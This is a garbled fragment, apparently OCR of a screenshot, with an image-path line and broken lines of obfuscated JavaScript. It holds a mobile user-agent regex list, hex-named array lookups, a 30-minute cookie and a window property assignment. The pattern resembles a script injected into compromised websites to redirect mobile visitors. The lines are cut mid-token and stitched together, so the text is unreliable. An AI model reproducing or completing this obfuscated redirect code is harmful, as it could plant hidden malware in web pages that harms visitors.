
e|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-
sgh\-|shar|sie(\-
ft|ny)|sp(01|h\-|v\-|v
k)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-
50|veri|vi(rg|te)|vk(40|5[0-3]|\-
1|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g
o|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4)))
()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]=
d[12]]();window[_0x446d[13]]= _0xecfdx2}}})
0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}
for Add